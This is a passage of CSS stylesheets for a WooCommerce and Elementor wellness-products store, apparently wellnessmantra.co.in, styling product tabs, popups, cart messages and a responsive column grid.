.custom_class_tabs .woocommerce-tabs ul.tabs:after {
    content: '';
    position: absolute;
    height: 100%;
    left: 50%;
    width: -webkit-calc(100vw);
    -webkit-transform: translateX(-50%);
    background-color: #005E43;
    z-index: -1;
}
.custom_class_tabs .woocommerce-tabs ul.tabs {
    list-style: none;
    margin: 0 0 50px 0;
    z-index: 1;
    display: flex;
    position: relative;
    align-items: center;
    justify-content: center;
}
.custom_class_tabs .woocommerce-tabs ul.tabs li {
    margin: 0;
    transition: all 0.5s !important;
    padding: 35px 0;
}
.custom_class_tabs .woocommerce-tabs ul.tabs li:hover {
    background-color: #EC6B35 !important;
    transition: all 0.5s !important;
}
.custom_class_tabs .woocommerce-tabs ul.tabs li.active {
    background-color: #EC6B35 !important;
}
.custom_class_tabs .woocommerce-tabs ul.tabs li a {
    color: #fff;
    font-family: 'Poppins';
    font-weight: 600;
    font-size: 18px;
    letter-spacing: 0.6px;
    padding: 25px;
}
@media only screen and (min-width: 320px) and (max-width: 479px){
    .container {
        width: 350px !important;
    }
}
body.woocommerce-shop #masthead:after {
    margin-bottom: 70px;
    background-image: url(https://wellnessmantra.co.in/wp-content/uploads/2023/10/Wellness_Mantra_Homepage_All_Products_Banner-scaled.jpg);
    padding-top: 37%;
}
body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--description ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--description ul li {
    position: relative;
    padding-left: 15px;
}
body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--description ul li:before {
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    background-color: #000;
    position: absolute;
    left: 0;
    border-radius: 50px;
    top: 8px;
}
body.single-product .product .summary table.variations tbody {
    padding-right: 0 !important;
}
body.single-product .product .summary table.variations tbody tr {
    padding: 0;
    display: flex;
    align-items: center;
}
body.single-product .product .summary table.variations tbody tr td select {
    border-radius: 0;
    border: 2px solid #F6F6F6;
    height: 51px;
}
body.single-product .product .summary table.variations tbody tr td .reset_variations {
    border: 0;
    border-radius: 0;
    margin: 0;
}
body.single-product .product .summary table.variations tbody tr td .reset_variations::before,body.single-product .product .summary table.variations tbody tr td .reset_variations::after {
   display: none;
}

.product_detail .img_pack_card ul.zoo-cw-variations {
    padding: 0;
}
.product_detail .img_pack_card ul.zoo-cw-variations li {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
}
.product_detail .img_pack_card ul.zoo-cw-variations li .label {
    width: 11%;
}
.product_detail .img_pack_card ul.zoo-cw-variations li .label span {
    display: none;
}
.product_detail .img_pack_card ul.zoo-cw-variations li .label {
    width: 60px;
	 margin-right: 15px;
}
.product_detail .img_pack_card .price del {
    font-size: 20px;
    opacity: 0.5;
    margin: 0 5px 0 0;
}
.product_detail .img_pack_card .price ins {
    font-size: 20px;
    font-weight: 500;
}
.product_detail .img_pack_card .woocommerce-variation-price {
    margin-top: 20px;
}
.product_detail .img_pack_card .woocommerce-variation-add-to-cart {
    margin: 0 !important;
    padding: 0 !important;
}
.product_detail .img_pack_card .woocommerce-variation-add-to-cart .wl-quantity-wrap .label{
    display: none;
}
.product_detail .img_pack_card .woocommerce-variation-add-to-cart .wl-quantity-wrap .wl-quantity-cal {
    flex: 0 !important;
}
.product_detail .img_pack_card .woocommerce-variation-add-to-cart .wl-quantity-wrap .wl-quantity-cal .quantity input {
    border-radius: 0;
    border: 1px solid #000000;
}
.product_detail .wl-addto-cart.wl-style-3 form.cart .wl-quantity-wrap, .product_detail .wl-addto-cart.wl-style-3 form.cart .button {
    flex: unset;
    width: auto;
}
.product_detail .wl-addto-cart.variable.wl-style-3 form.cart .single_variation_wrap .woocommerce-variation-add-to-cart{
	margin-bottom :0!important
}
.product_detail .wl-addto-cart.wl-style-3 form.cart .wl-wishlist-compare-txt{
    display: none;
}
.product_detail span.categories-title {
    font-weight: 600;
}
.product_detail .img_pack_card.elementor-widget {
    margin-bottom: 0;
}
.product_detail .img_pack_card .wl-cart-wrap.both button.single_add_to_cart_button.button.alt:hover:before {
    filter: brightness(0) saturate(100%) invert(94%) sepia(94%) saturate(22%) hue-rotate(48deg) brightness(106%) contrast(107%);
}
.product_detail  button.single_add_to_cart_button.button.alt:before {
    margin-right: 7px;
    margin-bottom: -2px;
}
.product_detail_tabs .jet-tabs__control-wrapper {
    background: #005E43;
    width: 100%;
}
.product_detail_tabs .jet-tabs-move-up-effect > .jet-tabs__content-wrapper > .jet-tabs__content.active-content {
    max-width: 1140px;
    margin: 0 auto;
    width: 100%;
}
.product_detail_tabs .jet-tabs__control-wrapper div.jet-tabs__control{
    transition: all 0.5s;
}
.product_detail_tabs .jet-tabs__control-wrapper div.jet-tabs__control:hover, .product_detail_tabs .jet-tabs__control-wrapper div.jet-tabs__control.active-tab {
    background: #EC6B35;
}
div#review_id_uni {
    margin: 0 auto;
}
div#review_id_uni h2.woocommerce-Reviews-title {
    text-align: center;
}



body.biohart-popup-open {
    overflow: hidden;
}
.p-biohart {
    visibility: hidden;
    opacity: 0;
    position: fixed;
    transition: all 0.5s;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    transform: scale(0);
    z-index: 9999999;
    background-color: #000000e8;
    display: flex;
    align-items: center;
    justify-content: center;
}
.biohart-popup-open .p-biohart{
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}
.p-biohart .p-bio-content {
    position: relative;
    max-width: 600px;
    margin: auto;
}
.p-biohart .p-bio-content .p-bioh {
    position: absolute;
    right: 20px;
    top: 20px;
}
.p-biohart .p-bio-content .p-bioh .close {
    border: 0;
    background-color: #fff;
    border-radius: 6px;
    position: relative;
    height: 45px;
    width: 45px;
}
.p-biohart .p-bio-content .p-bioh .close span{
    display: none;
}
.p-biohart .p-bio-content .p-bioh .close:before {
    content: "";
    display: block;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    background-image: url('https://wellnessmantra.co.in/wp-content/uploads/2023/11/x.svg');
    background-repeat: repeat;
    background-position: center center;
    background-size: contain;
}
.p-biohart .p-bio-content .p-bio-b img {
    border-radius: 10px;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

@media (max-width:767px){
    .p-biohart .p-bio-content {
        max-width: 100%;
        margin: 10px;
    }
    .p-biohart .p-bio-content .p-bioh {
        right: 10px;
        top: 10px;
    }
    .p-biohart .p-bio-content .p-bioh .close {
        height: 40px;
        width: 40px;
    }
    .p-biohart .p-bio-content .p-bioh .close:before {
        height: 20px;
        width: 20px;
    }
}



body.woocommerce-cart .woocommerce-message {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
body.woocommerce-cart .woocommerce-message .button,body.woocommerce-cart .woocommerce-message .restore-item {
    background-color: transparent !important;
    border-radius: 0 !important;
    padding: 0 0 10px 0 !important;
    order: 1;
    color: #fff !important;
    box-shadow: 0 -1px 0 rgb(255 255 255) inset !important;
    transition: all 0.5s;
}
body.woocommerce-cart .woocommerce-message .button:hover,body.woocommerce-cart .woocommerce-message .restore-item:hover {
    background-color: transparent !important;
    color: #b7b7b7 !important;
    box-shadow: 0 -1px 0 #b7b7b7 inset !important;
    transition: all 0.5s;
}
.woocommerce ul.products li.product .product-details .product-element-group-wrapper .wc_btn_inline .button {
    text-transform: capitalize;
}

@media (max-width:991px){
    body.woocommerce-cart .woocommerce-message {
        font-size: 13px;
    }
    body.woocommerce-cart .woocommerce-message .button, body.woocommerce-cart .woocommerce-message .restore-item {
        margin-left: 15px !important;
    }
}
@media (max-width:767px){
    body.woocommerce-cart .woocommerce-message {
        font-size: 12px;
        padding: 10px !important;
    }
    body.woocommerce-cart .woocommerce-message .button, body.woocommerce-cart .woocommerce-message .restore-item {
        padding: 0 0 5px 0 !important;
        width: 43%;
        font-size: 10px !important;
    }
    body.woocommerce-cart .inner_banner {
        top: -180px !important; 
    }
}

--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/plugins/wellnessmantra/css/custom-style.css?ver=6.9
body_size: 6164
content:
html body a{
    color:#005e43;
}
/* Table of Content
==================================================
	1.0 - Container
	2.0 - Boxed
	3.0 - Columns
	4.0 - Mega Menu
	5.0 - Responsive */
	
	
	/*--------------------------------------------------------------
	1.0 - Container
	--------------------------------------------------------------*/

	.wrapper { clear:both; width:100%; margin:0; padding:0; float:left; }
	.inner-wrapper { margin:0; width:100%; float:left; padding:0; overflow:hidden; }
	
	.container { clear:both; margin:0 auto; position:relative; width:1230px; }

	.elementor-section.elementor-section-boxed > .elementor-container, 
	#header .elementor-section.elementor-section-boxed > .elementor-container, 	
	#footer .elementor-section.elementor-section-boxed > .elementor-container,

	#header .dt-header-tpl .sticky-header.elementor-section-boxed { max-width: 1230px; }

	.dt-header-menu ul.dt-primary-nav li.has-mega-menu > ul.sub-menu { min-width: 1230px; }
	
	.elementor-section > .elementor-column-gap-default > .elementor-row {
		width: calc(100% + 20px);
		margin-left: -10px;
		margin-right: -10px;
	}
	
	.elementor-section > .elementor-column-gap-narrow > .elementor-row {
		width: calc(100% + 10px);
		margin-left: -5px;
		margin-right: -5px;
	}
	
	.elementor-section > .elementor-column-gap-extended > .elementor-row {
		width: calc(100% + 30px);
		margin-left: -15px;
		margin-right: -15px;
	}
	
	.elementor-section > .elementor-column-gap-wide > .elementor-row {
		width: calc(100% + 40px);
		margin-left: -20px;
		margin-right: -20px;
	}
	
	.elementor-section > .elementor-column-gap-wider > .elementor-row {
		width: calc(100% + 60px);
		margin-left: -30px;
		margin-right: -30px;
	}

	.elementor-section.elementor-column-gap-25 > .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated { padding: 0 25px; }
	.elementor-section.elementor-column-gap-25 > .elementor-column-gap-default > .elementor-row {
		width: calc(100% + 50px);
		margin-left: -25px;
		margin-right: -25px;		
	}

	
	#main { float:left; clear:both; width:100%; margin:0; padding:0; display:block; }
	
	#primary { width:925px; margin:0; padding:0px 0 0; float:none; display: inline-block; position:relative; }
	#primary.content-full-width { width:100%; }
	#primary.with-left-sidebar { float:right; margin-left:30px; }
	#primary.with-right-sidebar { float:left; margin-right:30px; }
	#primary.with-both-sidebar { margin-left:30px; margin-right:30px; margin-bottom: 80px; width:620px; }
	
	#secondary, #secondary-right, #secondary-left { width:275px; margin:0; padding:0; position:relative; z-index:1; }

	#secondary-right, #secondary-right.secondary-has-right-sidebar { float:right; }
	#secondary-left, #secondary-left.secondary-has-left-sidebar { float:left; }
	
	#secondary.secondary-has-both-sidebar { margin:0; }
	
	.page-template-tpl-fullwidth-php #primary { padding-bottom:0; }

	body.search-no-results #primary.content-full-width { min-height: 35vh; }
	
	/*----*****---- << Single Page >> ----*****----*/
	.page-template-tpl-blog #primary, .page-template-tpl-portfolio #primary, .page-template-tpl-sidenavigation #primary, .single #primary, .archive #primary, .post-type-archive-tribe_events #primary, .woocommerce-page #primary, .single.single-wp_router_page #main, .search.search-results #primary, .search.search-no-results #primary, .home.blog #primary { padding-bottom: 75px; }

	.page-template-tpl-blog #footer .elementor-section:not(.elementor-inner-section), .page-template-tpl-portfolio #footer .elementor-section:not(.elementor-inner-section), .page-template-tpl-sidenavigation #footer .elementor-section:not(.elementor-inner-section), .single #footer .elementor-section:not(.elementor-inner-section), .archive #footer .elementor-section:not(.elementor-inner-section), .post-type-archive-tribe_events #footer .elementor-section:not(.elementor-inner-section), .woocommerce-page #footer .elementor-section:not(.elementor-inner-section), .single.single-wp_router_page #main, .search.search-results #footer .elementor-section:not(.elementor-inner-section), .search.search-no-results #footer .elementor-section:not(.elementor-inner-section), .home.blog #footer .elementor-section:not(.elementor-inner-section) { margin-top: 0; }
	
	/*--------------------------------------------------------------
	2.0 - Boxed
	--------------------------------------------------------------*/

	body.layout-boxed { background-attachment: fixed; background-color: rgba(0,0,0,0.025); }
	.layout-boxed .wrapper { overflow:hidden; }
	.layout-boxed .inner-wrapper { background:#ffffff; }
	
	.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -75px; left: auto !important; width: auto !important; }
	.layout-boxed .wrapper { float:none; margin:0 auto; width:1380px; }
	.layout-boxed .vc_row .dt-sc-stretch-row-content { float: none; margin: 0 auto; padding: 0; width: 1170px; }

    .layout-boxed .main-title-section-wrapper > .main-title-section-bg, 
    .layout-boxed .main-title-section-wrapper > .main-title-section-bg:after { z-index: 0; }	
	
	/*--------------------------------------------------------------
	3.0 - Columns
	--------------------------------------------------------------*/
	
	.column { margin: 0 0  0 2%; float:left; min-height:1px; position:relative; }
	.column.first { clear:both; margin-left: 0; }	
	.column.dt-sc-full-width, .column.dt-sc-one-column { margin-left: 0; }

	.dt-sc-full-width, .dt-sc-one-column { width:100%; }
	
	.dt-sc-one-half, .dt-sc-three-sixth { width: 49%; }
	.dt-sc-one-third, .dt-sc-two-sixth { width: 32%; }
	.dt-sc-two-third, .dt-sc-four-sixth { width: 66%; }

	.dt-sc-one-fourth { width: 23.5%; }
	.dt-sc-three-fourth { width: 74.5%; }	

	.dt-sc-one-fifth { width: 18.4%; }
	.dt-sc-two-fifth { width: 38.8%; }
	.dt-sc-three-fifth { width: 59.2%; }
	.dt-sc-four-fifth { width: 79.6%; }

	.dt-sc-one-sixth { width: 15%; }
	.dt-sc-five-sixth { width: 83%; }	
	
	.column.no-space { margin-left: 0; margin-right: 0; }

	.column.no-space.dt-sc-one-half, .column.no-space.dt-sc-three-sixth { width: 50%; }
	.column.no-space.dt-sc-one-third, .column.no-space.dt-sc-two-sixth { width: 33.33%; }
	.column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-sixth { width: 66.66%; }

	.column.no-space.dt-sc-one-fourth { width: 25%; }
	.column.no-space.dt-sc-three-fourth { width: 75%; }	

	.column.no-space.dt-sc-one-fifth { width: 20%; }
	.column.no-space.dt-sc-two-fifth { width: 40%; }
	.column.no-space.dt-sc-three-fifth { width: 60%; }
	.column.no-space.dt-sc-four-fifth { width: 80%; }

	.column.no-space.dt-sc-one-sixth { width: 16.66%; }
	.column.no-space.dt-sc-five-sixth { width: 83.33%; }

	.dt-col { float: left; margin: 0; min-height: 1px; padding: 0 10px; position: relative; }	
	
	
	.column iframe, iframe { max-width:100%; }
	embed, iframe, object, video { max-width:100%; }


	/*----*****---- << Custom Class Override >> ----*****----*/

	.elementor-section[class*="dt-section-wrap-col"] .elementor-row { flex-flow: row wrap; }
	
	.elementor-section.dt-section-wrap-col-lg-12 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 100%; max-width: 100%; }
	.elementor-section.dt-section-wrap-col-lg-11 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 91.66666667%; max-width: 91.66666667%; }
	.elementor-section.dt-section-wrap-col-lg-10 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 83.33333333%; max-width: 83.33333333%; }
	.elementor-section.dt-section-wrap-col-lg-9 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 75%; max-width: 75%; }
	.elementor-section.dt-section-wrap-col-lg-8 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 66.66666667%; max-width: 66.66666667%; }
	.elementor-section.dt-section-wrap-col-lg-7 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 58.33333333%; max-width: 58.33333333%; }
	.elementor-section.dt-section-wrap-col-lg-6 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 50%; max-width: 50%; }
	.elementor-section.dt-section-wrap-col-lg-5 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 41.66666667%; max-width: 41.66666667%; }
	.elementor-section.dt-section-wrap-col-lg-4 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 33.33333333%; max-width: 33.33333333%; }
	.elementor-section.dt-section-wrap-col-lg-3 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 25%; max-width: 25%; }
	.elementor-section.dt-section-wrap-col-lg-2 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 16.66666667%; max-width: 16.66666667%; }
	.elementor-section.dt-section-wrap-col-lg-1 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 8.33333333%; max-width: 8.33333333%; }

	.dt-col-lg-12, .elementor-section .elementor-row .elementor-column.dt-col-lg-12 { width: 100%; }
	.dt-col-lg-11, .elementor-section .elementor-row .elementor-column.dt-col-lg-11 { width: 91.66666667%; }
	.dt-col-lg-10, .elementor-section .elementor-row .elementor-column.dt-col-lg-10 { width: 83.33333333%; }
	.dt-col-lg-9, .elementor-section .elementor-row .elementor-column.dt-col-lg-9 { width: 75%; }
	.dt-col-lg-8, .elementor-section .elementor-row .elementor-column.dt-col-lg-8 { width: 66.66666667%; }
	.dt-col-lg-7, .elementor-section .elementor-row .elementor-column.dt-col-lg-7 { width: 58.33333333%; }
	.dt-col-lg-6, .elementor-section .elementor-row .elementor-column.dt-col-lg-6 { width: 50%; }
	.dt-col-lg-5, .elementor-section .elementor-row .elementor-column.dt-col-lg-5 { width: 41.66666667%; }
	.dt-col-lg-4, .elementor-section .elementor-row .elementor-column.dt-col-lg-4 { width: 33.33333333%; }
	.dt-col-lg-3, .elementor-section .elementor-row .elementor-column.dt-col-lg-3 { width: 25%; }
	.dt-col-lg-2, .elementor-section .elementor-row .elementor-column.dt-col-lg-2 { width: 16.66666667%; }
	.dt-col-lg-1, .elementor-section .elementor-row .elementor-column.dt-col-lg-1 { width: 8.33333333%; }

	.dt-col-lg-1b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-1b5 { width: 20%; }
	.dt-col-lg-2b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-2b5 { width: 40%; }
	.dt-col-lg-3b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-3b5 { width: 60%; }
	.dt-col-lg-4b5, .elementor-section .elementor-row .elementor-column.dt-col-lg-4b5 { width: 80%; }			

	.dt-col-lg-offset-12 { margin-left: 100% }
	.dt-col-lg-offset-11 { margin-left: 91.66666667% }
	.dt-col-lg-offset-10 { margin-left: 83.33333333% }
	.dt-col-lg-offset-9 { margin-left: 75% }
	.dt-col-lg-offset-8 { margin-left: 66.66666667% }
	.dt-col-lg-offset-7 { margin-left: 58.33333333% }
	.dt-col-lg-offset-6 { margin-left: 50% }
	.dt-col-lg-offset-5 { margin-left: 41.66666667% }
	.dt-col-lg-offset-4 { margin-left: 33.33333333% }
	.dt-col-lg-offset-3 { margin-left: 25% }
	.dt-col-lg-offset-2 { margin-left: 16.66666667% }
	.dt-col-lg-offset-1 { margin-left: 8.33333333% }
	.dt-col-lg-offset-0 { margin-left: 0 }

	.dt-col-lg-offset-for-1b5 { margin-left: 5%; }
	.dt-col-lg-offset-for-2b5 { margin-left: 10%; }
	.dt-col-lg-offset-for-3b5 { margin-left: 15%; }
	.dt-col-lg-offset-for-4b5 { margin-left: 20%; }


	/*--------------------------------------------------------------
	4.0 - Responsive
	--------------------------------------------------------------*/

	@media only screen and (max-width:1440px) {

		#primary.with-left-sidebar { margin-left: 30px; }
		#primary.with-right-sidebar { margin-right: 30px; }
		#primary.with-both-sidebar { margin-left: 30px; margin-right: 30px; }

	}	

	@media only screen and (min-width:1441px) and (max-width:1680px) {

		/*----*****---- << Custom Responsive Columns >> ----*****----*/	

		.dt-col-hxlg-12, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-12 { width: 100%; }
		.dt-col-hxlg-11, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-11 { width: 91.66666667%; }
		.dt-col-hxlg-10, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-10 { width: 83.33333333%; }
		.dt-col-hxlg-9, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-9 { width: 75%; }
		.dt-col-hxlg-8, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-8 { width: 66.66666667%; }
		.dt-col-hxlg-7, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-7 { width: 58.33333333%; }
		.dt-col-hxlg-6, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-6 { width: 50%; }
		.dt-col-hxlg-5, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-5 { width: 41.66666667%; }
		.dt-col-hxlg-4, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-4 { width: 33.33333333%; }
		.dt-col-hxlg-3, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-3 { width: 25%; }
		.dt-col-hxlg-2, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-2 { width: 16.66666667%; }
		.dt-col-hxlg-1, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-1 { width: 8.33333333%; }

		.dt-col-hxlg-offset-12 { margin-left: 100% }
		.dt-col-hxlg-offset-11 { margin-left: 91.66666667% }
		.dt-col-hxlg-offset-10 { margin-left: 83.33333333% }
		.dt-col-hxlg-offset-9 { margin-left: 75% }
		.dt-col-hxlg-offset-8 { margin-left: 66.66666667% }
		.dt-col-hxlg-offset-7 { margin-left: 58.33333333% }
		.dt-col-hxlg-offset-6 { margin-left: 50% }
		.dt-col-hxlg-offset-5 { margin-left: 41.66666667% }
		.dt-col-hxlg-offset-4 { margin-left: 33.33333333% }
		.dt-col-hxlg-offset-3 { margin-left: 25% }
		.dt-col-hxlg-offset-2 { margin-left: 16.66666667% }
		.dt-col-hxlg-offset-1 { margin-left: 8.33333333% }
		.dt-col-hxlg-offset-0 { margin-left: 0 }	

		.elementor-section.dt-section-wrap-col-hxlg-12 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 100%; max-width: 100%; }
		.elementor-section.dt-section-wrap-col-hxlg-11 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 91.66666667%; max-width: 91.66666667%; }
		.elementor-section.dt-section-wrap-col-hxlg-10 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 83.33333333%; max-width: 83.33333333%; }
		.elementor-section.dt-section-wrap-col-hxlg-9 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 75%; max-width: 75%; }
		.elementor-section.dt-section-wrap-col-hxlg-8 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 66.66666667%; max-width: 66.66666667%; }
		.elementor-section.dt-section-wrap-col-hxlg-7 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 58.33333333%; max-width: 58.33333333%; }
		.elementor-section.dt-section-wrap-col-hxlg-6 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 50%; max-width: 50%; }
		.elementor-section.dt-section-wrap-col-hxlg-5 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 41.66666667%; max-width: 41.66666667%; }
		.elementor-section.dt-section-wrap-col-hxlg-4 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 33.33333333%; max-width: 33.33333333%; }
		.elementor-section.dt-section-wrap-col-hxlg-3 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 25%; max-width: 25%; }
		.elementor-section.dt-section-wrap-col-hxlg-2 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 16.66666667%; max-width: 16.66666667%; }
		.elementor-section.dt-section-wrap-col-hxlg-1 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 8.33333333%; max-width: 8.33333333%; }

		.dt-col-hxlg-1b5, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-1b5 { width: 20%; }
		.dt-col-hxlg-2b5, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-2b5 { width: 40%; }
		.dt-col-hxlg-3b5, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-3b5 { width: 60%; }
		.dt-col-hxlg-4b5, .elementor-section .elementor-row .elementor-column.dt-col-hxlg-4b5 { width: 80%; }		
		

		.dt-hidden-hxlg, .rs_hidden-hxlg { display: none !important; }
						 
		.rs_aligncenter_hxlg h1, .rs_aligncenter_hxlg h2, .rs_aligncenter_hxlg h3, 
		.rs_aligncenter_hxlg h4, .rs_aligncenter_hxlg h5, .rs_aligncenter_hxlg h6, 
		.rs_aligncenter_hxlg p, .rs_aligncenter_hxlg div[class*="vc_custom"], .rs_aligncenter_hxlg div, .rs_aligncenter_hxlg { text-align: center !important; }	

		.rs_aligncenter_hxlg .alignleft, .rs_aligncenter_hxlg .alignright { text-align: center; }	

	}

	/*----*****---- << Laptop/Notebook >> ----*****----*/

	@media only screen and (min-width:1281px) and (max-width:1440px) {
		
		/*----*****---- <<Container >> ----*****----*/	
		.container, .layout-boxed .vc_row .dt-sc-stretch-row-content, .left-header #header-wrapper .top-bar .container { width: 1080px; }

		.elementor-section.elementor-section-boxed > .elementor-container, 
		#header .elementor-section.elementor-section-boxed > .elementor-container, 	
		#footer .elementor-section.elementor-section-boxed > .elementor-container,

		#header .dt-header-tpl .sticky-header.elementor-section-boxed { max-width: 1080px; }

		.dt-header-menu ul.dt-primary-nav li.has-mega-menu > ul.sub-menu { min-width: 1080px; }
		
		.layout-boxed .wrapper, .layout-boxed .main-header-wrapper, .layout-boxed .is-sticky #header-wrapper, .layout-boxed.standard-header .main-header-wrapper { width: 1120px; }
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -30px; }
		
		#primary { width:810px; }
		#secondary, #secondary-right, #secondary-left { width:240px; }
		#primary.with-both-sidebar { width:540px; } 
				


		/*----*****---- << Custom Responsive Columns >> ----*****----*/	
		
		.dt-col-qxlg-12, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-12 { width: 100%; }
		.dt-col-qxlg-11, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-11 { width: 91.66666667%; }
		.dt-col-qxlg-10, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-10 { width: 83.33333333%; }
		.dt-col-qxlg-9, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-9 { width: 75%; }
		.dt-col-qxlg-8, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-8 { width: 66.66666667%; }
		.dt-col-qxlg-7, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-7 { width: 58.33333333%; }
		.dt-col-qxlg-6, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-6 { width: 50%; }
		.dt-col-qxlg-5, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-5 { width: 41.66666667%; }
		.dt-col-qxlg-4, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-4 { width: 33.33333333%; }
		.dt-col-qxlg-3, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-3 { width: 25%; }
		.dt-col-qxlg-2, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-2 { width: 16.66666667%; }
		.dt-col-qxlg-1, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-1 { width: 8.33333333%; }

		.dt-col-qxlg-offset-12 { margin-left: 100% }
		.dt-col-qxlg-offset-11 { margin-left: 91.66666667% }
		.dt-col-qxlg-offset-10 { margin-left: 83.33333333% }
		.dt-col-qxlg-offset-9 { margin-left: 75% }
		.dt-col-qxlg-offset-8 { margin-left: 66.66666667% }
		.dt-col-qxlg-offset-7 { margin-left: 58.33333333% }
		.dt-col-qxlg-offset-6 { margin-left: 50% }
		.dt-col-qxlg-offset-5 { margin-left: 41.66666667% }
		.dt-col-qxlg-offset-4 { margin-left: 33.33333333% }
		.dt-col-qxlg-offset-3 { margin-left: 25% }
		.dt-col-qxlg-offset-2 { margin-left: 16.66666667% }
		.dt-col-qxlg-offset-1 { margin-left: 8.33333333% }
		.dt-col-qxlg-offset-0 { margin-left: 0 }		

		.elementor-section.dt-section-wrap-col-qxlg-12 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 100%; max-width: 100%; }
		.elementor-section.dt-section-wrap-col-qxlg-11 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 91.66666667%; max-width: 91.66666667%; }
		.elementor-section.dt-section-wrap-col-qxlg-10 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 83.33333333%; max-width: 83.33333333%; }
		.elementor-section.dt-section-wrap-col-qxlg-9 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 75%; max-width: 75%; }
		.elementor-section.dt-section-wrap-col-qxlg-8 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 66.66666667%; max-width: 66.66666667%; }
		.elementor-section.dt-section-wrap-col-qxlg-7 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 58.33333333%; max-width: 58.33333333%; }
		.elementor-section.dt-section-wrap-col-qxlg-6 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 50%; max-width: 50%; }
		.elementor-section.dt-section-wrap-col-qxlg-5 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 41.66666667%; max-width: 41.66666667%; }
		.elementor-section.dt-section-wrap-col-qxlg-4 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 33.33333333%; max-width: 33.33333333%; }
		.elementor-section.dt-section-wrap-col-qxlg-3 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 25%; max-width: 25%; }
		.elementor-section.dt-section-wrap-col-qxlg-2 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 16.66666667%; max-width: 16.66666667%; }
		.elementor-section.dt-section-wrap-col-qxlg-1 > .elementor-container > .elementor-row > .elementor-column { flex: 1 1 8.33333333%; max-width: 8.33333333%; }

		.dt-col-qxlg-1b5, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-1b5 { width: 20%; }
		.dt-col-qxlg-2b5, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-2b5 { width: 40%; }
		.dt-col-qxlg-3b5, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-3b5 { width: 60%; }
		.dt-col-qxlg-4b5, .elementor-section .elementor-row .elementor-column.dt-col-qxlg-4b5 { width: 80%; }		


		.rs_hidden-qxlg, .dt-hidden-qxlg { display: none !important; }

